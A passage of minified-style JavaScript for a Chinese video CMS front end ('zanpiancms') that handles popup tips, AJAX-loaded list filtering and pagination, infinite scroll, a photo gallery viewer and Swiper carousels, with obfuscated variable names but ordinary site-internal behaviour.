          complete: function (_0x3d5d35, _0x1f328f) {
            if (_0x1a242b) _0x1a242b(_0x3d5d35, _0x1f328f);
          },
        });
      }
    );
  },
  tip: {
    auto: function (_0x25ddd9, _0x19574e) {
      var _0x80a7f2 = $("#zanpian-tips-box");
      var _0x3fbff4 = $(window)["width"]();
      var _0x418892 = $(window)["height"]();
      var _0x20bf4f = (_0x418892 - _0x80a7f2["height"]()) / 2;
      var _0x4cfc61 = (_0x3fbff4 - _0x80a7f2["width"]()) / 2;
      _0x80a7f2["css"]("top", _0x20bf4f);
      _0x80a7f2["css"]("left", _0x4cfc61);
    },
    close: function (_0x129543) {
      $("#zanpian-tips-bg")["remove"]();
      $("#zanpian-tips-box")["remove"]();
      $("#zanpian-tips-content")["remove"]();
    },
    hide: function (_0x2a4664) {
      var _0x3e0ff0 = { intvaltime: 1000 };
      _0x2a4664 = _0x2a4664 || {};
      if (_0x2a4664["msg"] != null && _0x2a4664["msg"] != undefined) {
        $("#zanpian-tips-tip")["html"](_0x2a4664["msg"]);
      }
      if (
        parseInt(_0x2a4664["rcode"]) == 1 ||
        parseInt(_0x2a4664["code"]) == 1 ||
        parseInt(_0x2a4664["code"]) > 0
      ) {
        $("#zanpian-tips-tip")
          ["removeClass"]("loadings error alert")
          ["addClass"]("succ");
      } else if (
        parseInt(_0x2a4664["rcode"]) < 1 ||
        parseInt(_0x2a4664["code"]) < 1
      ) {
        $("#zanpian-tips-tip")
          ["removeClass"]("loadings alert succ")
          ["addClass"]("error");
      }
      setTimeout(function () {
        zanpiancms["tip"]["close"]();
      }, _0x3e0ff0["intvaltime"]);
    },
    open: function (_0x4897ca, _0x4ac2d2) {
      $(window)["resize"](function () {
        zanpiancms["tip"]["auto"]();
      });
      var _0x3f2d83 = typeof _0x4ac2d2 === "function";
      var _0xb06d30 = {
        msg: "数据加载中,请稍后...",
        wantclose: 1,
        autoclose: 1,
        css: "loadings",
        html: "",
        title: "",
        intvaltime: 1000,
      };
      _0x4897ca = _0x4897ca || {};
      $["extend"](_0xb06d30, _0x4897ca);
      $("#zanpian-tips-bg")["remove"]();
      $("#zanpian-tips-box")["remove"]();
      if (_0xb06d30["wantclose"] == 1) {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-tip")
          ["removeClass"]("succ error alert loadings")
          ["addClass"](_0xb06d30["css"]);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        if (_0x3f2d83) {
          return _0x4ac2d2();
        }
      } else if (_0xb06d30["wantclose"] == 2) {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-todo"><a class="tips-link tips-link-small" href="javascript:void(0);" id="confirm">确定</a><a class="tips-link tips-link-small"  id="cancel">取消</a><input type="hidden" id="hideval" value=""/></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#cancel")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#confirm")["click"](function (_0x503975) {
          if (_0x3f2d83) {
            return _0x4ac2d2();
          }
        });
      } else if (_0xb06d30["wantclose"] == 3) {
        var _0x30bb4c = $(
          '<div id="zanpian-pop-bg"></div><div id="zanpian-tips-box"><div id="zanpian-tips-content"><div id="zanpian-tips-con">' +
            _0xb06d30["html"] +
            '</div></div><div id="zanpian-tips-close">close</div></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#cancel")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        $("#confirm")["click"](function (_0x597ca5) {
          if (_0x3f2d83) {
            return _0x4ac2d2();
          }
        });
      } else {
        var _0x30bb4c = $(
          '<div id="zanpian-tips-bg"></div><div id="zanpian-tips-box" class="png-img"><table class="zanpian-tips-box"><tr><td><div class="zanpian-tips"><div class="zanpian-tips-cnt" id="zanpian-tips-cnt"><div class="zanpian-tips-tip alert" id="zanpian-tips-tip"><span id="xtip">' +
            _0xb06d30["msg"] +
            '</span></div></div><div class="zanpian-tips-close"><span class="close">关闭</span></div></div></td></tr></table></div>'
        );
        $("body")["append"](_0x30bb4c);
        zanpiancms["tip"]["auto"]();
        $("#zanpian-tips-bg")["fadeIn"](500);
        $("#zanpian-tips-box")["fadeIn"](500);
        $("#zanpian-tips-cnt")["fadeIn"](500);
        $("#zanpian-tips-tip")
          ["removeClass"]("succ error alert loadings")
          ["addClass"](_0xb06d30["css"]);
        $(".zanpian-tips-close")["click"](function () {
          zanpiancms["tip"]["close"]();
        });
        setTimeout(function () {
          zanpiancms["tip"]["close"]();
        }, _0xb06d30["intvaltime"]);
      }
      $("#zanpian-tips-bg")["bind"]("click", function (_0x2993e4) {
        pp = setTimeout("zanpiancms.tip.close()", _0xb06d30["intvaltime"]);
        zanpiancms["tip"]["close"](_0x2993e4);
        if (pp != null) {
          clearTimeout(pp);
        }
      });
    },
  },
  pop: {
    auto: function (_0x53180e, _0x50226f) {
      var _0x10fc05 = $("#zanpian-pop-box");
      var _0x344c57 = $(window)["width"]();
      var _0x51cb3a = $(window)["height"]();
      var _0x513e18 = (_0x51cb3a - _0x10fc05["height"]()) / 2;
      var _0x2431b8 = (_0x344c57 - _0x10fc05["width"]()) / 2;
      _0x10fc05["css"]("top", _0x513e18);
      _0x10fc05["css"]("left", _0x2431b8);
    },
    close: function (_0x2cb47a) {
      $("#zanpian-pop-bg")["remove"]();
      $("#zanpian-pop-box")["remove"]();
      $("#zanpian-pop-content")["remove"]();
    },
    url: function (_0x4af9f4, _0x4dd873) {
      $(window)["resize"](function () {
        zanpiancms["pop"]["auto"]();
      });
      var _0x576d66 = typeof _0x4dd873 === "function";
      var _0x475a58 = {
        url: "",
        data: "",
        type: "get",
        dataType: "json",
        timeout: 5000,
      };
      _0x4af9f4 = _0x4af9f4 || {};
      $["extend"](_0x475a58, _0x4af9f4);
      $("#zanpian-pop-bg")["remove"]();
      $("#zanpian-pop-box")["remove"]();
      $("#zanpian-pop-content")["remove"]();
      var _0x5e5b15 = $(
        '<div id="zanpian-pop-bg"></div><div id="zanpian-pop-box"><div id="zanpian-pop-content"><div id="zanpian-pop-con"></div></div><div id="zanpian-pop-close">close</div></div>'
      );
      $("body")["append"](_0x5e5b15);
      $("#zanpian-pop-close")["click"](function () {
        zanpiancms["pop"]["close"]();
      });
      $["ajax"]({
        url: _0x475a58["url"],
        type: _0x475a58["type"],
        dataType: _0x475a58["dataType"],
        data: _0x475a58["data"],
        timeout: _0x475a58["timeout"],
        beforeSend: function (_0x1d8701) {},
        error: function (_0xc3791a, _0x23b1a5, _0x22ccfb) {},
        success: function (_0x10cc58) {
          $("#zanpian-pop-con")["html"](_0x10cc58);
          zanpiancms["pop"]["auto"]();
          $(".zanpian-modal")["show"]();
          $("#zanpian-pop-bg")["fadeIn"](500);
          $("#zanpian-pop-box")["fadeIn"](500);
          $("#zanpian-pop-content")["fadeIn"](500);
        },
        complete: function (_0x381e2f, _0x2a97c7) {
          if (_0x2a97c7 == "timeout") {
            ajaxTimeOut["abort"]();
          }
        },
      });
      $("#zanpian-pop-bg")["bind"]("click", function (_0x3ed9eb) {
        pp = setTimeout("zanpiancms.tip.close()", _0x475a58["intvaltime"]);
        zanpiancms["pop"]["close"](_0x3ed9eb);
        if (pp != null) {
          clearTimeout(pp);
        }
      });
    },
  },
  fixbar: function (_0x3de3a1, _0x2c8c24) {
    var _0x2194ca = $(_0x3de3a1),
      _0x2c250c = $(_0x2c8c24),
      _0x315c05 = _0x2194ca["offset"]()["top"],
      _0x2c0b8d = _0x2c250c["offset"]()["top"],
      _0x2b39b8 = _0x2c250c["width"]();
    $(window)["resize"](_0x3c04e6)["scroll"](_0x3c04e6)["trigger"]("resize");
    function _0x3c04e6() {
      var _0x3c04e6 = $(window)["scrollLeft"](),
        _0x318bc1 = $(window)["scrollTop"](),
        _0x281d7f = $(document)["height"](),
        _0x13899b = $(window)["height"](),
        _0x148fd6 = _0x2194ca["height"](),
        _0x124d66 = _0x2c250c["height"](),
        _0x415dce = _0x148fd6 > _0x124d66 ? _0x2c0b8d : _0x315c05,
        _0x827d79 = _0x148fd6 > _0x124d66 ? _0x2c250c : _0x2194ca,
        _0x2b0d35 =
          _0x148fd6 > _0x124d66
            ? _0x2194ca["offset"]()["left"] +
              _0x2194ca["outerWidth"](!0) -
              _0x3c04e6
            : _0x2c250c["offset"]()["left"] -
              _0x2194ca["outerWidth"](!0) -
              _0x3c04e6,
        _0x4fd7d9 = _0x148fd6 > _0x124d66 ? _0x124d66 : _0x148fd6,
        _0x4d88ef = _0x148fd6 > _0x124d66 ? _0x148fd6 : _0x124d66,
        _0x2c760f =
          parseInt(_0x4d88ef - _0x13899b) - parseInt(_0x4fd7d9 - _0x13899b);
      $(_0x3de3a1 + "," + _0x2c8c24)["removeAttr"]("style"),
        _0x13899b > _0x281d7f ||
        _0x4fd7d9 > _0x4d88ef ||
        _0x415dce > _0x318bc1 ||
        _0x4fd7d9 - _0x13899b + _0x415dce >= _0x318bc1
          ? _0x827d79["removeAttr"]("style")
          : (_0x13899b > _0x4fd7d9 && _0x318bc1 - _0x415dce >= _0x2c760f) ||
            (_0x4fd7d9 > _0x13899b &&
              _0x318bc1 - _0x415dce >= _0x4d88ef - _0x13899b)
          ? _0x827d79["attr"]("style", "margin-top:" + _0x2c760f + "px;")
          : _0x827d79["attr"](
              "style",
              "_margin-top:" +
                (_0x318bc1 - _0x415dce) +
                "px;position:fixed;width:" +
                _0x2b39b8 +
                "px;left:" +
                _0x2b0d35 +
                "px;" +
                (_0x13899b > _0x4fd7d9 ? "top" : "bottom") +
                ":0;"
            );
    }
  },
  list: {
    init: function () {
      zanpiancms["list"]["ajax"]();
      zanpiancms["list"]["more"]();
    },
    ajax: function () {
      try {
        if (type_ajax_url != undefined && type_ajax_url != null) {
          $("body")["on"](
            "click",
            ".type-fenlei ul li a",
            function (_0x3c7f07) {
              msg_list_loading = ![];
              if (type_parms != undefined && type_parms != null) {
                var _0x2cda77 = $(this)["attr"]("data")["split"]("-");
                if (_0x2cda77[0] == "id" || _0x2cda77[0] == "sid") {
                  type_parms = {
                    id: _0x2cda77[1],
                    mcid: "0",
                    area: "0",
                    year: "0",
                    letter: "0",
                    sid: "0",
                    wd: "0",
                    sex: "0",
                    zy: "0",
                    order: "0",
                    picm: 1,
                    p: 1,
                  };
                  zanpiancms["list"]["deltype"]();
                }
                type_parms[_0x2cda77[0]] = _0x2cda77[1];
                type_parms["p"] = 1;
                url = zanpiancms["list"]["parseurl"](type_parms);
                $(this)["parent"]()["addClass"]("active");
                $(this)["parent"]()["siblings"]()["removeClass"]("active");
                $(this)["addClass"]("active");
                $(this)["siblings"]()["removeClass"]("active");
                zanpiancms["list"]["url"](url);
                zanpiancms["list"]["deltitle"]();
              }
              return ![];
            }
          );
          $("body")["on"](
            "click",
            ".type-selected ul li a",
            function (_0x14602a) {
              msg_list_loading = ![];
              if (type_parms != undefined && type_parms != null) {
                curdata = $(this)["attr"]("data")["split"]("-");
                if (curdata[0] == "id" || curdata[0] == "sid") {
                  type_parms = {
                    id: curdata[1],
                    mcid: "0",
                    area: "0",
                    year: "0",
                    letter: "0",
                    sid: "0",
                    wd: "0",
                    sex: "0",
                    zy: "0",
                    order: "0",
                    picm: 1,
                    p: 1,
                  };
                  zanpiancms["list"]["deltype"]();
                }
                type_parms[curdata[0]] = curdata[1];
                type_parms["p"] = 1;
                url = zanpiancms["list"]["parseurl"](type_parms);
                $(this)["parent"]()["addClass"]("active");
                $(this)["parent"]()["siblings"]()["removeClass"]("active");
                $(this)["addClass"]("active");
                $(this)["siblings"]()["removeClass"]("active");
                zanpiancms["list"]["deloption"](curdata[0]);
                zanpiancms["list"]["url"](url);
                $(this)["remove"]();
                return ![];
              }
            }
          );
          $("body")["on"](
            "click",
            ".ajax-page ul li a,.week-list a",
            function (_0x33bd0d) {
              _0x33bd0d["preventDefault"]();
              $(this)["parent"]()["addClass"]("active");
              $(this)["parent"]()["siblings"]()["removeClass"]("active");
              $(this)["addClass"]("active");
              $(this)["siblings"]()["removeClass"]("active");
              var _0x42123b = $(this)["attr"]("data")["split"]("-");
              type_parms[_0x42123b[0]] = _0x42123b[1];
              var _0x3dc0ac = zanpiancms["list"]["parseurl"](type_parms);
              zanpiancms["list"]["url"](_0x3dc0ac);
            }
          );
          $("body")["on"]("click", ".ajax-nav-tabs a", function (_0x503473) {
            _0x503473["preventDefault"]();
            var _0x339ad7 = $(this)["attr"]("data")["split"]("-");
            type_parms[_0x339ad7[0]] = _0x339ad7[1];
            if ($(this)["data"]("id") != 1) {
              type_parms["p"] = 1;
            }
            var _0x41e8f2 = zanpiancms["list"]["parseurl"](type_parms);
            $(this)["parent"]()["siblings"]()["removeClass"]("active");
            $(this)["parent"]()["addClass"]("active");
            $(this)["siblings"]()["removeClass"]("active");
            $(this)["addClass"]("active");
            zanpiancms["list"]["url"](_0x41e8f2);
          });
          $("body")["on"](
            "click",
            ".seach-nav-tabs li a",
            function (_0x5a2d40) {
              _0x5a2d40["preventDefault"]();
              var _0x3b0b31 = $(this)["attr"]("data")["split"]("-");
              type_parms[_0x3b0b31[0]] = _0x3b0b31[1];
              type_parms["p"] = 1;
              var _0x3a0cca = zanpiancms["list"]["parseurl"](type_parms);
              $(".seach-nav-tabs li a")["each"](function (_0x5a2d40) {
                $(this)["removeClass"]("active");
              });
              $(this)["addClass"]("active");
              zanpiancms["list"]["url"](_0x3a0cca);
            }
          );
          $("body")["on"]("click", "#conreset a", function (_0x190318) {
            msg_list_loading = ![];
            var _0x194414 = $(this)["attr"]("data")["split"]("-");
            type_parms = {
              id: _0x194414[1],
              mcid: "0",
              area: "0",
              year: "0",
              letter: "0",
              sid: "0",
              wd: "0",
              sex: "0",
              zy: "0",
              order: "0",
              picm: 1,
              p: 1,
            };
            url = zanpiancms["list"]["parseurl"](type_parms);
            zanpiancms["list"]["url"](url);
            zanpiancms["list"]["deltype"]();
            zanpiancms["list"]["deltitle"]();
            return ![];
          });
        }
      } catch (_0x5ca660) {}
    },
    deltitle: function () {
      var _0x13c210 = "";
      $(".type-fenlei ul li a")["each"](function (_0x34a87a) {
        if ($(this)["parent"]()["hasClass"]("active")) {
          var _0x58bd09 = $(this)["attr"]("data")["split"]("-");
          if ($(this)["html"]() == "全部") _0x13c210 += " ";
          else
            _0x13c210 +=
              '<li class="opt"><a data="' +
              _0x58bd09[0] +
              '-0">' +
              $(this)["html"]() +
              "<span></span></a></li>";
        }
      });
      var _0x547697 = '<li><a class="text-muted">已选</a></li>';
      if (_0x13c210 != "") $(".conbread")["html"](_0x547697 + _0x13c210);
    },
    deltype: function () {
      $(".type-fenlei ul li a")["each"](function (_0x3942da) {
        $(this)["parent"]()["removeClass"]("active");
        if ($(this)["html"]() == "全部") {
          $(this)["parent"]()["addClass"]("active");
        }
      });
      return ![];
    },
    deloption: function (_0x463aa0) {
      $("#" + _0x463aa0)
        ["children"]()
        ["removeClass"]("active");
      $("#" + _0x463aa0 + " a")["each"](function (_0xb4d772) {
        if ($(this)["html"]() == "全部") {
          $(this)["parent"]()["addClass"]("active");
        }
      });
    },
    parseurl: function (_0x3e3b56) {
      var _0x338794 = cms["root"] + type_ajax_url;
      for (var _0x4b2508 in _0x3e3b56) {
        if (_0x3e3b56[_0x4b2508] != "0") {
          _0x338794 = _0x338794 + "-" + _0x4b2508 + "-" + _0x3e3b56[_0x4b2508];
        }
      }
      return _0x338794;
    },
    url: function (_0x3004fd) {
      $("#content")["html"]('<div class="loading"></div>');
      msg_list_loading = ![];
      $["ajax"]({
        url: _0x3004fd,
        timeout: 5000,
        error: function (_0x4f0a7a, _0x581bc5, _0xf1e887) {},
        success: function (_0x59ef7a) {
          var _0xed0aee = jQuery("#content", _0x59ef7a)["html"]();
          if (_0xed0aee == null || _0xed0aee == "") {
            _0xed0aee = '<div class="kong">抱歉，没有找到相关内容！</div>';
          }
          $("#content")["html"](_0xed0aee);
          $("#short-page")["html"](jQuery("#short-page", _0x59ef7a)["html"]());
          $("#page")["html"](jQuery("#page", _0x59ef7a)["html"]());
          $("#total-page")["html"](jQuery("#total-page", _0x59ef7a)["html"]());
          $("#current-page")["html"](
            jQuery("#current-page", _0x59ef7a)["html"]()
          );
          $("#count")["html"](jQuery("#count", _0x59ef7a)["html"]());
          zanpian["lazyload"]["tab"]("#content");
          if ($(".main-left")["height"]() > $(".main-right")["height"]()) {
            zanpiancms["fixbar"](".main-left", ".main-right");
          }
        },
        complete: function (_0x259249, _0x63ebc6) {
          _0x259249 = null;
        },
      });
    },
    more: function () {
      if ($("#content-more")["length"] > 0) {
        var _0x762644 = ![];
        var _0xca3072 = 2;
        $(window)["scroll"](function () {
          if (!_0x762644) {
            _0x517418(type_ajax_url);
          }
        });
        function _0x517418(_0x7325e4) {
          var _0x1df993 = $(window)["height"]();
          var _0x58154a = $(document["body"])["height"]();
          var _0x1b6c70 = $(window)["scrollTop"]();
          var _0x42e588 = (_0x58154a - _0x1df993 - _0x1b6c70) / _0x1df993;
          if (_0x42e588 < 0.02) {
            _0x762644 = true;
            type_parms["p"] = _0xca3072;
            var _0x7325e4 = zanpiancms["list"]["parseurl"](type_parms);
            $("#content-more")["append"]('<div class="loading"></div>');
            $["ajax"]({
              url: _0x7325e4,
              timeout: 5000,
              error: function (_0x1857b9, _0xb20a2, _0x48b37d) {},
              success: function (_0x47563a) {
                var _0x42da13 = jQuery("#content", _0x47563a)["html"]();
                var _0x1abb7d = jQuery(".kong", _0x47563a)["html"]();
                $("#content-more")["find"](".loading")["remove"]();
                if (_0x1abb7d) {
                  $(".kong")["remove"]();
                  _0x42da13 = '<div class="kong">我是有底线的！</div>';
                  _0x762644 = true;
                  $("#content-more")["append"](_0x42da13);
                  $("body")["on"](
                    "click",
                    ".type-select ul li a,#conreset a",
                    function (_0x23220f) {
                      _0x762644 = ![];
                    }
                  );
                  return ![];
                }
                $("#content-more")
                  ["removeClass"]("content-more")
                  ["append"](_0x42da13);
                $("#page-count")["html"](
                  jQuery("#page-count", _0x47563a)["html"]()
                );
                $("#page")["html"](jQuery("#page", _0x47563a)["html"]());
                _0x762644 = ![];
                zanpian["lazyload"]["tab"]("#content-more");
                _0xca3072++;
                $("body")["on"](
                  "click",
                  ".type-select ul li a,#conreset a",
                  function (_0xde5fa3) {
                    _0xca3072 = 2;
                    _0x762644 = ![];
                  }
                );
              },
              complete: function (_0x49115a, _0x3cff7c) {
                _0x49115a = null;
              },
            });
          }
        }
      }
      if ($("#content-more-loading")["length"] > 0) {
        var _0x762644 = ![];
        var _0xca3072 = 2;
        $("body")["on"]("click", "#content-more-loading", function () {
          if (!_0x762644) {
            _0x2460ea(type_ajax_url);
          }
        });
        function _0x2460ea(_0x3ac9aa) {
          _0x762644 = true;
          type_parms["p"] = _0xca3072;
          var _0x3ac9aa = zanpiancms["list"]["parseurl"](type_parms);
          $("#content-more-loading")["append"]('<div class="loading"></div>');
          $["ajax"]({
            url: _0x3ac9aa,
            timeout: 5000,
            error: function (_0xba8db7, _0x257d26, _0x460cda) {},
            success: function (_0x2dcc64) {
              var _0x51daf8 = jQuery("#content", _0x2dcc64)["html"]();
              var _0x202214 = jQuery(".kong", _0x2dcc64)["html"]();
              $("#content-more-loading")["find"](".loading")["remove"]();
              $("#content-more-loading")["find"](".more-loading")["remove"]();
              if (_0x202214) {
                $(".kong")["remove"]();
                _0x51daf8 = '<div class="kong">我是有底线的！</div>';
                _0x762644 = true;
                $("#content-more-loading")["append"](_0x51daf8);
                $("body")["on"](
                  "click",
                  ".type-select ul li a,#conreset a",
                  function (_0x342673) {
                    _0x762644 = ![];
                  }
                );
                return ![];
              }
              $("#content-more-loading")
                ["removeClass"](".more-loading")
                ["append"](_0x51daf8);
              $("#page-count")["html"](
                jQuery("#page-count", _0x2dcc64)["html"]()
              );
              $("#page")["html"](jQuery("#page", _0x2dcc64)["html"]());
              _0x762644 = ![];
              zanpian["lazyload"]["tab"]("#content-more-loading");
              _0xca3072++;
              $("body")["on"](
                "click",
                ".type-select ul li a,#conreset a",
                function (_0x31825a) {
                  _0xca3072 = 2;
                  _0x762644 = ![];
                }
              );
            },
            complete: function (_0xcb9ede, _0xac9f97) {
              _0xcb9ede = null;
            },
          });
        }
      }
    },
  },
  photoswipe: function () {
    if ($(".show-pic")["length"] > 0) {
      title = $("h1")["text"]();
      let _0x46009d = "";
      let _0x168ea3 = [];
      let _0x5f3dc9 =
        '<div class="picture-slide">' +
        '<div class="picture-slide-bg"></div>' +
        '<div class="picture-slide-model">' +
        '<div class="picture-slide-top"><div class="picture-slide-left pull-left"><span class="iconfont icon-fanhui  pull-left"></span><span class="pull-left">返回</span></div>' +
        title +
        ' <span class="pull-right closed">×</span><span class="yuantu pull-right pr-xs-20">查看原图</span></div>' +
        '<div class="swiper-container">' +
        '<div class="swiper-wrapper"></div>' +
        '<div class="swiper-slide swiper-button-next"></div>' +
        '<div class="swiper-slide swiper-button-prev"></div>' +
        "</div>" +
        "</div>" +
        "</div>";
      var _0xe8096 = $(".show-pic")["length"] - 6;
      if (_0xe8096 > 9) {
        _0xe8096 = $(".show-pic")["length"] - 10;
      }
      $["each"]($(".swiper-slide"), function (_0x1a376c, _0x2aea35) {
        if (_0x1a376c < _0xe8096) {
          $(this)["addClass"]("real-show-pic");
        }
      });
      console["log"](i);
      $(".show-pic")["click"](function () {
        _0x46009d = "";
        _0x168ea3 = [];
        titleArr = [];
        let _0x515385 = 0;
        let _0x4a74f2 = $(this)["data"]("srcs");
        $("body")["append"](_0x5f3dc9);
        let _0x535e13 = $(".swiper-slide")["find"]("img");
        for (var _0x5a3ee5 = 0; _0x5a3ee5 < _0x535e13["length"]; _0x5a3ee5++) {
          _0x168ea3["push"](_0x535e13["eq"](_0x5a3ee5)["data"]("srcs"));
        }
        _0x168ea3["forEach"]((_0x5580a2, _0x2b35fe) => {
          if (_0x4a74f2 === _0x5580a2) {
            _0x515385 = _0x2b35fe;
          }
        });
        for (var _0x5a3ee5 = 0; _0x5a3ee5 < _0x535e13["length"]; _0x5a3ee5++) {
          _0x46009d +=
            "<div class='swiper-slide'><a href='" +
            _0x168ea3[_0x5a3ee5] +
            "' target='_blank'> <img class='swiper-lazy' data-src='" +
            _0x168ea3[_0x5a3ee5] +
            "'></a><div class='swiper-lazy-preloader'></div></div>";
        }
        $(".picture-slide .swiper-wrapper")["append"](_0x46009d);
        $(".picture-slide")["fadeIn"](500);
        var _0x23d3e7 = new Swiper(".picture-slide .swiper-container", {
          loop: true,
          lazy: { loadPrevNext: true },
          navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
          },
          pagination: { el: ".swiper-pagination", type: "fraction" },
          observer: true,
          observeParents: true,
          initialSlide: _0x515385,
        });
        $(".swiper-container")
          ["children"](".swiper-notification")
          ["eq"](0)
          ["siblings"](".swiper-notification")
          ["remove"]();
      });
      $("body")["on"](
        "click",
        ".picture-slide .closed,.picture-slide-left",
        function () {
          $(".picture-slide")["remove"]();
        }
      );
      $("body")["on"]("click", ".yuantu", function () {
        var _0x46edd3 = $(".picture-slide .swiper-slide-active img")["attr"](
          "src"
        );
        console["log"](_0x46edd3);
        window["location"]["href"] = _0x46edd3;
      });
    }
  },
  slider: {
    index: function () {
      if (
        $(".index-slide")["length"] > 0 &&
        $(".index-slide-txt")["length"] > 0
      ) {
        var _0x244390 = new Swiper(".index-slide-txt", {
          slidesPerView: 1,
          allowSlideNext: ![],
          allowSlidePrev: ![],
          watchSlidesVisibility: true,
        });
        var _0x13dddf = new Swiper(".index-slide", {
          lazy: { loadPrevNext: true },
          loop: true,
          autoplay: true,
          effect: "fade",
          pagination: {
            el: ".index-slide .swiper-pagination",
            clickable: true,
          },
          thumbs: { swiper: _0x244390 },
        });
        var _0x2d903f = $(".index-slide-txt .swiper-slide");
        for (i = 0; i < _0x2d903f["length"]; i++) {
          _0x2d903f[i]["index"] = i + 1;
          _0x2d903f[i]["onmouseover"] = function () {
            _0x13dddf["slideTo"](this["index"]);
          };
        }
        for (i = 0; i < _0x13dddf["pagination"]["bullets"]["length"]; i++) {
          _0x13dddf["pagination"]["bullets"][i]["onmouseover"] = function () {
            this["click"]();
          };
        }
      }
      var _0x10a548 = new Swiper("#article-slide", {
        lazy: { loadPrevNext: true },
        loop: true,
        autoHeight: true,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        pagination: { el: " .swiper-pagination", clickable: true },
        fadeEffect: { crossFade: true },
      });
    },
    nav: function (_0x116e75, _0x4185d8 = "li.active") {
      if ($(_0x116e75)["length"] > 0) {
        try {
          var _0x1ec5e1 = new Swiper(_0x116e75, {
            freeMode: true,
            slidesPerView: "auto",
            observer: true,
            observeParents: true,
          });
          var _0x3393ed = $(_0x116e75 + " .swiper-wrapper")["find"](_0x4185d8),
            _0x5fce7 = _0x3393ed["outerWidth"](),
            _0x1d02dc = _0x3393ed["offset"]()["left"],
            _0x4cb96a = _0x1ec5e1["maxTranslate"](),
            _0x362e97 = $(window)["outerWidth"]();
          if (_0x1d02dc < _0x362e97 / 2) {
            _0x1ec5e1["setTransition"](0);
          } else {
            if (_0x1d02dc > -_0x4cb96a + _0x362e97 / 2 - _0x5fce7) {
              _0x1ec5e1["setTransition"](1000);
              _0x1ec5e1["setTranslate"](_0x4cb96a);
            } else {
              _0x1ec5e1["setTransition"](1000);
              _0x1ec5e1["setTranslate"](
                _0x362e97 / 2 - _0x1d02dc - _0x5fce7 / 2
              );
            }
          }
        } catch (_0x4c8b3a) {}
      }
    },
    one: function (_0x4d7042) {
      $("body")
        ["find"](_0x4d7042)
        ["each"](function () {
          var _0x2223f2 = "#" + $(this)["attr"]("id");
          var _0x2afcef = new Swiper(_0x2223f2, {
            lazy: { loadPrevNext: true },
            loop: true,
            autoplay: true,
            effect: "fade",
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
            pagination: {
              el: _0x2223f2 + " .swiper-pagination",
              clickable: true,
            },
            fadeEffect: { crossFade: true },
          });
        });
    },
    auto: function (_0x540786) {
      var _0x2bc111 = new Swiper(_0x540786, {
        lazy: { loadPrevNext: true, loadPrevNextAmount: 6 },
        loop: true,
        freeMode: true,
        slidesPerView: "auto",
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    },
    autos: function (_0x27459d) {
      var _0x3a5ac9 = new Swiper(_0x27459d, {
        lazy: { loadPrevNext: true, loadPrevNextAmount: 6 },
        freeMode: true,
        slidesPerView: "auto",
        pagination: { el: ".swiper-pagination", type: "fraction" },
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    },
    five: function (_0x11b9de) {
      if ($(".news-slide-box")["length"] > 0) {
        certifySwiper = new Swiper(".news-slide-box .swiper-container", {
          watchSlidesProgress: true,
          slidesPerView: "auto",
          centeredSlides: true,
          loop: true,
          loopedSlides: 5,
          lazy: { loadPrevNext: true, loadPrevNextAmount: 3 },
          autoplay: true,
          navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
          },
          on: {
            progress: function (_0x4e74b2) {
              for (i = 0; i < this["slides"]["length"]; i++) {
                var _0xb1cc11 = this["slides"]["eq"](i);
                var _0x4f686f = this["slides"][i]["progress"];
                modify = 1;
                if (Math["abs"](_0x4f686f) > 1) {
                  modify = (Math["abs"](_0x4f686f) - 1) * 0.3 + 1;
                }
                translate = _0x4f686f * modify * 260 + "px";
                scale = 1 - Math["abs"](_0x4f686f) / 5;
                zIndex = 999 - Math["abs"](Math["round"](10 * _0x4f686f));
                _0xb1cc11["transform"](
                  "translateX(" + translate + ") scale(" + scale + ")"
                );
                _0xb1cc11["css"]("zIndex", zIndex);
                _0xb1cc11["css"]("opacity", 1);
                if (Math["abs"](_0x4f686f) > 3) {
                  _0xb1cc11["css"]("opacity", 0);
                }
              }
            },
            setTransition: function (_0x152410) {
              for (
                var _0xf860df = 0;
                _0xf860df < this["slides"]["length"];
                _0xf860df++
              ) {
                var _0x24e0fb = this["slides"]["eq"](_0xf860df);
                _0x24e0fb["transition"](_0x152410);
              }
            },
          },
        });
      }
    },
    three: function (_0x26569b) {
      if ($(".three-slide-box")["length"] > 0) {
        var _0x33306b = new Swiper(".three-slide-box .current-swiper", {
          loop: true,
        });
        _0x33306b["$el"]
          ["parent"]()
          ["find"](".swiper-button-next")
